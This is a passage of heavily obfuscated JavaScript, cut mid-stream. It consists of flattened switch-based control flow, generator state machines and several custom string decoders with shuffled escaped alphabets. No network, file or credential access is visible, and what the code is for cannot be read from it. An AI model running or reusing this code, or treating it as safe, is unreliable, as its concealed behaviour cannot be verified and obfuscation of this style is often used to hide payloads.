JxgO4aR=IqbxaWh(kPyBiVa[0x268])+IqbxaWh(kPyBiVa[0x269])+IqbxaWh(kPyBiVa[0x26a]),Uawy6E=IqbxaWh(kPyBiVa[0x268])+IqbxaWh(kPyBiVa[0x26b])+IqbxaWh(kPyBiVa[0x26c]),bfjGGHm=IqbxaWh(kPyBiVa[0x268])+IqbxaWh(kPyBiVa[0x26d])+IqbxaWh(kPyBiVa[0x26e]),R4B5W3x=IqbxaWh(kPyBiVa[0x268])+IqbxaWh(kPyBiVa[0x26f])+IqbxaWh(kPyBiVa[0x270]),q20r0Ak=IqbxaWh(kPyBiVa[0x271]),MxRrrfg=IqbxaWh(kPyBiVa[0x272]),X6Gsqbz=IqbxaWh(kPyBiVa[0x268])+IqbxaWh(kPyBiVa[0x273]),muWjKt=IqbxaWh(kPyBiVa[0x268])+IqbxaWh(kPyBiVa[0x274])+kPyBiVa[0x14],VFyUbe_=IqbxaWh(kPyBiVa[0x275]);let kL9XhGk;function X_Z3Qyi(...HVbGYy){var ndufEmb;j9NLqDY(qHpt6u(TDTTYx),qHpt6u(AIdjLvO));function AIdjLvO(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,LlLLto1,K41Yrt={y19mYQI:{}}){while(AIdjLvO+TDTTYx+LlLLto1!==-0xc4)with(K41Yrt.K3QAnCs||K41Yrt)switch(AIdjLvO+TDTTYx+LlLLto1){case-0x39:j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x104]].push((HVbGYy[-kPyBiVa[0x77]]|HVbGYy[kPyBiVa[TDTTYx+-0xda]]<<HVbGYy[kPyBiVa[0x276]])&kPyBiVa[AIdjLvO+0x10d]),K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=-0x84);break;case LlLLto1-0xce:j9NLqDY(K41Yrt.y19mYQI.jdhuIz=-0x98,HVbGYy[kPyBiVa[TDTTYx+0x80]]=kPyBiVa[AIdjLvO+0x52],HVbGYy[kPyBiVa[0x3]]=\"\\x37\\x45\\x74\\x62\\x51\\x65\\x63\\x58\\x57\\x6f\\x53\\x3f\\x25\\x5e\\x29\\x3e\\x28\\x70\\x52\\x40\\x75\\x2a\\x68\\x21\\x44\\x6b\\x2f\\x7d\\x50\\x71\\x46\\x61\\x3a\\x48\\x66\\x6e\\x36\\x76\\x2b\\x5b\\x32\\x77\\x43\\x78\\x4b\\x7c\\x6c\\x69\\x79\\x7e\\x56\\x6a\\x38\\x3c\\x6d\\x2c\\x60\\x35\\x22\\x4f\\x34\\x55\\x7b\\x4e\\x7a\\x4d\\x23\\x73\\x42\\x26\\x59\\x4a\\x67\\x4c\\x3d\\x49\\x33\\x3b\\x41\\x54\\x47\\x30\\x5d\\x72\\x24\\x5f\\x64\\x5a\\x39\\x31\\x2e\",K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=0xe3,TDTTYx+=0x124,LlLLto1+=-0xe6);break;case TDTTYx-0x1c6:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[TDTTYx+-0xfc]]);case 0x10:j9NLqDY(HVbGYy[kPyBiVa[TDTTYx+-0xb8]]=[],HVbGYy[-kPyBiVa[0x77]]=kPyBiVa[AIdjLvO+-0x46],HVbGYy[kPyBiVa[0x276]]=kPyBiVa[0x2],K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=-0xed,TDTTYx+=0x44,LlLLto1+=0x114);break;case 0x79:case-0x7:case TDTTYx- -0x114:HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xb]]<HVbGYy[kPyBiVa[0x9d]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[TDTTYx+0x2b]].indexOf(HVbGYy[kPyBiVa[0x1]][HVbGYy[kPyBiVa[0xb]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x2f]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[kPyBiVa[0x2e]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[kPyBiVa[AIdjLvO+-0x9b]]*kPyBiVa[0x1b],HVbGYy[-kPyBiVa[0x77]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x276]],HVbGYy[kPyBiVa[0x276]]+=(HVbGYy[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[-kPyBiVa[TDTTYx+0x9f]]&kPyBiVa[0x16]),HVbGYy[-kPyBiVa[0x77]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x276]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x276]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){j9NLqDY(K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=-0x1c0,TDTTYx+=0x131,LlLLto1+=-0x96);break}else{j9NLqDY(K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=-0x244,TDTTYx+=0x131,LlLLto1+=-0x96);break}case 0xb2:j9NLqDY(HVbGYy[kPyBiVa[0x1]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0x9d]]=HVbGYy[kPyBiVa[AIdjLvO+-0x94]].length,K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=-0x13a,TDTTYx+=0x2e,LlLLto1+=0xda);break;case K41Yrt.y19mYQI.jdhuIz+0x118:j9NLqDY(HVbGYy[kPyBiVa[TDTTYx+-0xc5]]=[],HVbGYy[-kPyBiVa[AIdjLvO+0x11c]]=kPyBiVa[TDTTYx+-0xd0],HVbGYy[kPyBiVa[0x276]]=kPyBiVa[0x2],K41Yrt.K3QAnCs=K41Yrt.y19mYQI,TDTTYx+=0x37,LlLLto1+=-0x3c);break;case K41Yrt.y19mYQI.jdhuIz+-0x35:case-0xb5:default:j9NLqDY(K41Yrt.y19mYQI.jdhuIz=0x3d,K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=0xf2,LlLLto1+=-0x5e);break;case 0x6c:case 0x39:case-0x5:j9NLqDY(K41Yrt.K3QAnCs=K41Yrt.RSo1rwI,AIdjLvO+=0x3a,TDTTYx+=-0x145,LlLLto1+=0x30);break;case TDTTYx-0x8e:HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xb]]<HVbGYy[kPyBiVa[0x9d]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0x2e]]=HVbGYy[kPyBiVa[TDTTYx+-0x106]].indexOf(HVbGYy[kPyBiVa[AIdjLvO+0xa6]][HVbGYy[kPyBiVa[TDTTYx+-0xfe]]]);if(HVbGYy[kPyBiVa[0x2e]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[AIdjLvO+0xd4]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[kPyBiVa[TDTTYx+-0xdb]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[kPyBiVa[AIdjLvO+0xd3]]*kPyBiVa[0x1b],HVbGYy[-kPyBiVa[AIdjLvO+0x11c]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[TDTTYx+0x16d]],HVbGYy[kPyBiVa[0x276]]+=(HVbGYy[kPyBiVa[TDTTYx+-0xda]]&kPyBiVa[0x30])>kPyBiVa[TDTTYx+-0xef]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0xb2]].push(HVbGYy[-kPyBiVa[0x77]]&kPyBiVa[AIdjLvO+0xbb]),HVbGYy[-kPyBiVa[TDTTYx+-0x92]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[AIdjLvO+0x31b]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[AIdjLvO+0x31b]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){j9NLqDY(K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=-0x52,LlLLto1+=-0x62);break}else{j9NLqDY(K41Yrt.K3QAnCs=K41Yrt.y19mYQI,AIdjLvO+=-0xd6,LlLLto1+=-0x62);break}}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0x4e,-0x80,0x5f).next().value);if(ndufEmb){return AIdjLvO}}function TDTTYx(...HVbGYy){var ndufEmb,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX,MVc_2h={HaKlAB:{}}){while(TDTTYx+fVdZR93+eRSq9EX!==-0x5e)with(MVc_2h.sF47qZ||MVc_2h)switch(TDTTYx+fVdZR93+eRSq9EX){case eRSq9EX!=0x69&&eRSq9EX-0x32:j9NLqDY(MVc_2h.sF47qZ=MVc_2h.HaKlAB,TDTTYx+=0x53,fVdZR93+=-0x89,eRSq9EX+=0xaa);break;case 0xa7:case-0x41:case fVdZR93!=-0x70&&fVdZR93- -0x5b:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[fVdZR93+0x7e]]];case eRSq9EX-0x68:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=AIdjLvO(fZx47_K[HVbGYy[kPyBiVa[TDTTYx+-0x6]]]);case eRSq9EX!=-0x57&&eRSq9EX-0x32:case 0x1e:case TDTTYx- -0x17c:case-0x23:j9NLqDY(MVc_2h.sF47qZ=MVc_2h.HaKlAB,TDTTYx+=0xfb,fVdZR93+=0x4c,eRSq9EX+=-0x1e5);break;default:case-0x94:case-0x7:j9NLqDY(MVc_2h.HaKlAB.EOKWkoc=0xbb,MVc_2h.sF47qZ=MVc_2h.m7zv7C,TDTTYx+=0x139,fVdZR93+=-0x95,eRSq9EX+=-0x68);break;case MVc_2h.HaKlAB.EOKWkoc+0x80:j9NLqDY(MVc_2h.HaKlAB.EOKWkoc=0x7b,HVbGYy[kPyBiVa[TDTTYx+0xf3]]=kPyBiVa[0x4]);if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[fVdZR93+-0x4c])){j9NLqDY(MVc_2h.sF47qZ=MVc_2h.HaKlAB,TDTTYx+=0xfb,fVdZR93+=-0xbe,eRSq9EX+=-0x59);break}else{j9NLqDY(MVc_2h.sF47qZ=MVc_2h.HaKlAB,TDTTYx+=0xfb,fVdZR93+=-0xca,eRSq9EX+=-0x59);break}case 0x3e:case-0x19:j9NLqDY(MVc_2h.HaKlAB.EOKWkoc=-0x79,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+-0x1e]);if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[TDTTYx+-0x20])){j9NLqDY(MVc_2h.sF47qZ=MVc_2h.HaKlAB,TDTTYx+=-0x1a,fVdZR93+=-0x10b,eRSq9EX+=0xd2);break}else{j9NLqDY(MVc_2h.sF47qZ=MVc_2h.HaKlAB,TDTTYx+=-0x1a,fVdZR93+=-0x117,eRSq9EX+=0xd2);break}case 0x4a:case fVdZR93- -0x18c:j9NLqDY(MVc_2h.sF47qZ=MVc_2h.HaKlAB,TDTTYx+=-0x11b,fVdZR93+=0x24,eRSq9EX+=-0x16);break}}j9NLqDY(ndufEmb=void 0x0,TDTTYx=fVdZR93(0x22,0x9b,-0x7f).next().value);if(ndufEmb){return TDTTYx}}ndufEmb={get[TDTTYx(kPyBiVa[0x277])](){return lO_zoL5}};return vf5inR=[HVbGYy,ndufEmb],Gse_kN(TDTTYx(kPyBiVa[0x278]),TDTTYx(kPyBiVa[0x279])+TDTTYx(kPyBiVa[0x27a]),TDTTYx(kPyBiVa[0x27b]))[TDTTYx(kPyBiVa[0x27c])+TDTTYx(kPyBiVa[0x27d])]}function whiXp2R(...HVbGYy){var ndufEmb;j9NLqDY(qHpt6u(TDTTYx),qHpt6u(AIdjLvO));function AIdjLvO(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,LlLLto1,K41Yrt,fZx47_K={EfMOerw:{}}){while(AIdjLvO+TDTTYx+LlLLto1+K41Yrt!==-0x2c)with(fZx47_K.T5E28p4||fZx47_K)switch(AIdjLvO+TDTTYx+LlLLto1+K41Yrt){case K41Yrt-0x172:case 0xf3:case-0xb8:j9NLqDY([fZx47_K.EfMOerw.XAH8GA6,fZx47_K.EfMOerw.Ht4KtIK,fZx47_K.EfMOerw.QbeKlZ]=[0x71,-0x7e,-0x7a],fZx47_K.T5E28p4=fZx47_K.EfMOerw,AIdjLvO+=-0x11,TDTTYx+=0x107,LlLLto1+=0x1cf,K41Yrt+=-0x15c);break;default:case 0xce:case 0xa7:j9NLqDY(HVbGYy[kPyBiVa[0x1e]]=[],HVbGYy[kPyBiVa[0x13]]=kPyBiVa[LlLLto1+-0x7],HVbGYy[kPyBiVa[LlLLto1+0xc]]=kPyBiVa[AIdjLvO+0x21],HVbGYy[-kPyBiVa[AIdjLvO+0x2ab]]=-kPyBiVa[0x4],fZx47_K.T5E28p4=fZx47_K.EfMOerw,LlLLto1+=0x1fd,K41Yrt+=-0x114);break;case fZx47_K.EfMOerw.QbeKlZ+0xa6:case-0xaa:case-0x60:j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[LlLLto1+-0x5b]]|HVbGYy[-kPyBiVa[0x28c]]<<HVbGYy[kPyBiVa[AIdjLvO+0x1f]])&kPyBiVa[0x16]),fZx47_K.T5E28p4=fZx47_K.EfMOerw,AIdjLvO+=-0x15,TDTTYx+=0x11f,LlLLto1+=0x6c,K41Yrt+=-0x66);break;case 0x7a:j9NLqDY(HVbGYy[kPyBiVa[0x1e]].push((HVbGYy[kPyBiVa[0x13]]|HVbGYy[-kPyBiVa[TDTTYx+0x225]]<<HVbGYy[kPyBiVa[0x15]])&kPyBiVa[0x16]),fZx47_K.T5E28p4=fZx47_K.EfMOerw,LlLLto1+=0x112,K41Yrt+=-0xb8);break;case 0xd4:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[LlLLto1+-0xbc]]);case fZx47_K.EfMOerw.QbeKlZ+0x18d:for(HVbGYy[kPyBiVa[LlLLto1+-0x184]]=kPyBiVa[TDTTYx+0x96];HVbGYy[kPyBiVa[0x82]]<HVbGYy[-kPyBiVa[TDTTYx+0x118]];HVbGYy[kPyBiVa[AIdjLvO+0xa1]]++){HVbGYy[-kPyBiVa[0x63]]=HVbGYy[kPyBiVa[TDTTYx+0x98]].indexOf(HVbGYy[-kPyBiVa[0x1a3]][HVbGYy[kPyBiVa[AIdjLvO+0xa1]]]);if(HVbGYy[-kPyBiVa[0x63]]===-kPyBiVa[LlLLto1+-0x202])continue;if(HVbGYy[-kPyBiVa[LlLLto1+0x86]]<kPyBiVa[0x2]){HVbGYy[-kPyBiVa[0x28c]]=HVbGYy[-kPyBiVa[0x63]]}else{j9NLqDY(HVbGYy[-kPyBiVa[0x28c]]+=HVbGYy[-kPyBiVa[0x63]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x13]]|=HVbGYy[-kPyBiVa[0x28c]]<<HVbGYy[kPyBiVa[AIdjLvO+0x34]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[-kPyBiVa[AIdjLvO+0x2ab]]&kPyBiVa[TDTTYx+0xc4])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[TDTTYx+0xb2]].push(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[AIdjLvO+0x32]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[TDTTYx+0xa9]]>kPyBiVa[0x13]);HVbGYy[-kPyBiVa[0x28c]]=-kPyBiVa[TDTTYx+0x98]}}if(HVbGYy[-kPyBiVa[0x28c]]>-kPyBiVa[0x4]){j9NLqDY(fZx47_K.T5E28p4=fZx47_K.EfMOerw,TDTTYx+=0xfb,LlLLto1+=-0x23e,K41Yrt+=0x112);break}else{j9NLqDY(fZx47_K.T5E28p4=fZx47_K.EfMOerw,TDTTYx+=0xfb,LlLLto1+=-0x12c,K41Yrt+=0x5a);break}case-0xda:case 0x47:case fZx47_K.EfMOerw.Ht4KtIK+0x8e:j9NLqDY([fZx47_K.EfMOerw.XAH8GA6,fZx47_K.EfMOerw.Ht4KtIK,fZx47_K.EfMOerw.QbeKlZ]=[0xc1,0xf9,0x6f],fZx47_K.T5E28p4=fZx47_K.EfMOerw,AIdjLvO+=-0x11,TDTTYx+=0x202,LlLLto1+=0x3c,K41Yrt+=-0x102);break;case LlLLto1-0x96:j9NLqDY(fZx47_K.T5E28p4=fZx47_K.EfMOerw,AIdjLvO+=-0x18e,TDTTYx+=0x65,LlLLto1+=0x40,K41Yrt+=0x140);break;case-0xd:case 0x40:return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0x1e]]);case LlLLto1-0x7f:case-0x20:j9NLqDY(fZx47_K.T5E28p4=fZx47_K.EfMOerw,AIdjLvO+=0xd2,TDTTYx+=-0x148,LlLLto1+=-0x10);break;case-0x78:case 0x3c:case-0x76:j9NLqDY([fZx47_K.EfMOerw.XAH8GA6,fZx47_K.EfMOerw.Ht4KtIK,fZx47_K.EfMOerw.QbeKlZ]=[0xb5,-0xe5,-0xe2],HVbGYy[kPyBiVa[LlLLto1+-0x127]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[LlLLto1+-0x123]]=\"\\u0077\\u005a\\u006b\\u004e\\u004f\\u0066\\u0059\\u0050\\u0073\\u004d\\u0062\\u0063\\u0064\\u0041\\u006d\\u0042\\u0061\\u0065\\u0049\\u0054\\u0068\\u0043\\u0052\\u0048\\u0051\\u0044\\u006e\\u0071\\u0047\\u0070\\u0046\\u0072\\u004a\\u006c\\u0057\\u0067\\u0074\\u0058\\u0056\\u004b\\u0045\\u006f\\u0055\\u0069\\u003c\\u0034\\u0029\\u004c\\u0031\\u0032\\u0053\\u007d\\u006a\\u003e\\u0025\\u005b\\u002a\\u0036\\u0033\\u002f\\u002e\\u0037\\u005e\\u0039\\u007b\\u0021\\u0060\\u0028\\u003d\\u003f\\u0022\\u002c\\u005d\\u0024\\u005f\\u003b\\u0023\\u007c\\u003a\\u0076\\u0026\\u0040\\u0079\\u0078\\u0075\\u002b\\u0038\\u007a\\u007e\\u0035\\u0030\",HVbGYy[-kPyBiVa[0x1a3]]=\"\"+(HVbGYy[kPyBiVa[LlLLto1+-0x125]]||\"\"),HVbGYy[-kPyBiVa[0x84]]=HVbGYy[-kPyBiVa[0x1a3]].length,fZx47_K.T5E28p4=fZx47_K.EfMOerw,AIdjLvO+=0xb6,TDTTYx+=0x62,LlLLto1+=-0x11e,K41Yrt+=0x3e);break;case 0x5c:j9NLqDY(fZx47_K.T5E28p4=fZx47_K.EfMOerw,AIdjLvO+=-0xd6,TDTTYx+=-0x33,LlLLto1+=0x40,K41Yrt+=0x9c);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0xd5,-0xf6,0x127,0x2e).next().value);if(ndufEmb){return AIdjLvO}}function TDTTYx(...HVbGYy){var ndufEmb,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX={vULO7a:{}}){while(TDTTYx+fVdZR93!==-0x3e)with(eRSq9EX.MG87PgG||eRSq9EX)switch(TDTTYx+fVdZR93){case eRSq9EX.vULO7a.DLiCXuc+0x71:j9NLqDY(eRSq9EX.MG87PgG=eRSq9EX.BR9_R3T,TDTTYx+=0xa3,fVdZR93+=-0x10b);break;case fVdZR93- -0x52:eRSq9EX.vULO7a.DLiCXuc=-0xe3;return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[TDTTYx+-0x50]]]=AIdjLvO(fZx47_K[HVbGYy[kPyBiVa[TDTTYx+-0x50]]]);case TDTTYx- -0x83:case-0x94:j9NLqDY(eRSq9EX.vULO7a.DLiCXuc=-0xd7,eRSq9EX.MG87PgG=eRSq9EX.NKGbsE,TDTTYx+=0xdc,fVdZR93+=-0xdb);break;case-0xd2:case eRSq9EX.vULO7a.DLiCXuc+-0x91:case-0x51:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]];case-0x41:case fVdZR93!=0x83&&fVdZR93-0x2d:j9NLqDY(eRSq9EX.MG87PgG=eRSq9EX.Df5_JN,TDTTYx+=0xdc,fVdZR93+=0x69);break;case TDTTYx- -0x12a:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=AIdjLvO(fZx47_K[HVbGYy[kPyBiVa[0x2]]]);case-0x8c:case-0x66:case 0xec:return ndufEmb=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=AIdjLvO(fZx47_K[HVbGYy[kPyBiVa[0x2]]]);default:case 0x23:j9NLqDY(eRSq9EX.vULO7a.DLiCXuc=0x4e,HVbGYy[kPyBiVa[TDTTYx+-0xaf]]=kPyBiVa[0x4]);if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[TDTTYx+-0xad])){j9NLqDY(eRSq9EX.MG87PgG=eRSq9EX.vULO7a,TDTTYx+=-0x125,fVdZR93+=0x182);break}else{j9NLqDY(eRSq9EX.MG87PgG=eRSq9EX.vULO7a,TDTTYx+=-0xa,fVdZR93+=-0x90);break}case TDTTYx!=0xc&&TDTTYx- -0xb3:j9NLqDY(eRSq9EX.MG87PgG=eRSq9EX.L4tNqg_,TDTTYx+=0x72,fVdZR93+=-0x10b);break}}j9NLqDY(ndufEmb=void 0x0,TDTTYx=fVdZR93(0xaf,-0x58).next().value);if(ndufEmb){return TDTTYx}}ndufEmb={};return vf5inR=[HVbGYy,ndufEmb],Gse_kN(TDTTYx(kPyBiVa[0x28d]))}let Dn5z77J=whiXp2R(kPyBiVa[0xdb]),Egze_m=whiXp2R(kPyBiVa[0x29]),eD1f8yO=whiXp2R(kPyBiVa[0xb]),bkpDUK=whiXp2R(kPyBiVa[0x29]),gEOAzc=whiXp2R(kPyBiVa[0xc]),_t_3luX=whiXp2R(kPyBiVa[0x29]),semonk=whiXp2R(kPyBiVa[0x19]);function UofY9sM(...HVbGYy){var ndufEmb;j9NLqDY(qHpt6u(TDTTYx),qHpt6u(AIdjLvO));function AIdjLvO(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,LlLLto1,K41Yrt={VS7Ishq:{}}){while(AIdjLvO+TDTTYx+LlLLto1!==-0xf1)with(K41Yrt.YkpQbym||K41Yrt)switch(AIdjLvO+TDTTYx+LlLLto1){case LlLLto1- -0x1b2:case 0xad:case-0x74:j9NLqDY(K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=0x2a,TDTTYx+=-0x13b,LlLLto1+=0x13f);break;case TDTTYx- -0x1f:j9NLqDY(HVbGYy[kPyBiVa[0x1]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[AIdjLvO+0x41]]=HVbGYy[kPyBiVa[TDTTYx+-0xd7]].length,HVbGYy[kPyBiVa[TDTTYx+-0xcb]]=[],K41Yrt.YkpQbym=K41Yrt.VS7Ishq,TDTTYx+=-0xb4,LlLLto1+=-0x9e);break;case LlLLto1-0x48:K41Yrt.VS7Ishq.yINO3B=-0x46;return ndufEmb=!0x0,MASpgq4(HVbGYy[kPyBiVa[0xd]]);case TDTTYx-0x97:HVbGYy[kPyBiVa[0x13]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[0x1ed]]=kPyBiVa[TDTTYx+0x61];HVbGYy[kPyBiVa[0x1ed]]<HVbGYy[kPyBiVa[AIdjLvO+0x6b]];HVbGYy[kPyBiVa[0x1ed]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[0x4]].indexOf(HVbGYy[kPyBiVa[0x1]][HVbGYy[kPyBiVa[0x1ed]]]);if(HVbGYy[kPyBiVa[AIdjLvO+0x73]]===-kPyBiVa[TDTTYx+0x63])continue;if(HVbGYy[kPyBiVa[0x13]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[TDTTYx+0x72]]=HVbGYy[kPyBiVa[TDTTYx+0x71]]}else{j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x74]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[-kPyBiVa[0xbf]]|=HVbGYy[kPyBiVa[AIdjLvO+0x74]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[-kPyBiVa[0xbf]]&kPyBiVa[0x16]),HVbGYy[-kPyBiVa[0xbf]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[AIdjLvO+0x76]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[AIdjLvO+0x74]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=0x2a,TDTTYx+=0xee,LlLLto1+=0x79);break}else{j9NLqDY(K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=-0x12,TDTTYx+=0x14a,LlLLto1+=0x79);break}case-0x2b:case 0x87:case AIdjLvO!=0x85&&TDTTYx- -0xc:j9NLqDY(HVbGYy[kPyBiVa[0xd]].push((HVbGYy[-kPyBiVa[0xbf]]|HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[AIdjLvO+0x4c]])&kPyBiVa[0x16]),K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=-0x3c,TDTTYx+=0x5c);break;case LlLLto1-0x8:j9NLqDY(K41Yrt.VS7Ishq.yINO3B=-0xd8,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[TDTTYx+0x91],HVbGYy[kPyBiVa[TDTTYx+0x91]]=\"\\x79\\x28\\x3e\\x5f\\x38\\x5d\\x2e\\x75\\x23\\x61\\x46\\x41\\x76\\x3f\\x54\\x2c\\x78\\x74\\x5e\\x31\\x68\\x49\\x4f\\x24\\x60\\x6a\\x22\\x62\\x42\\x45\\x29\\x59\\x51\\x2f\\x5a\\x7d\\x65\\x48\\x6c\\x25\\x3c\\x73\\x67\\x4a\\x33\\x2b\\x34\\x44\\x4c\\x2a\\x4d\\x69\\x72\\x6f\\x63\\x6e\\x6d\\x71\\x4e\\x52\\x7e\\x6b\\x21\\x55\\x7a\\x32\\x5b\\x43\\x30\\x37\\x58\\x57\\x40\\x64\\x53\\x56\\x35\\x3b\\x7b\\x36\\x7c\\x66\\x39\\x3d\\x26\\x50\\x4b\\x3a\\x77\\x47\\x70\",K41Yrt.YkpQbym=K41Yrt.VS7Ishq,AIdjLvO+=-0xbc,TDTTYx+=0x165,LlLLto1+=0xcf);break;case LlLLto1!=-0x48&&LlLLto1-0x13:HVbGYy[kPyBiVa[TDTTYx+-0x11]]=-kPyBiVa[0x4];for(HVbGYy[kPyBiVa[AIdjLvO+0x224]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0x1ed]]<HVbGYy[kPyBiVa[0xa]];HVbGYy[kPyBiVa[0x1ed]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[AIdjLvO+0x3b]].indexOf(HVbGYy[kPyBiVa[TDTTYx+-0x23]][HVbGYy[kPyBiVa[AIdjLvO+0x224]]]);if(HVbGYy[kPyBiVa[TDTTYx+-0x12]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[AIdjLvO+0x4a]]<kPyBiVa[TDTTYx+-0x22]){HVbGYy[kPyBiVa[0x13]]=HVbGYy[kPyBiVa[TDTTYx+-0x12]]}else{j9NLqDY(HVbGYy[kPyBiVa[AIdjLvO+0x4a]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[-kPyBiVa[0xbf]]|=HVbGYy[kPyBiVa[0x13]]<<HVbGYy[kPyBiVa[AIdjLvO+0x4c]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[kPyBiVa[AIdjLvO+0x4a]]&kPyBiVa[TDTTYx+0xc])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0xd]].push(HVbGYy[-kPyBiVa[0xbf]]&kPyBiVa[TDTTYx+-0xe]),HVbGYy[-kPyBiVa[0xbf]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x15]]>kPyBiVa[0x13]);HVbGYy[kPyBi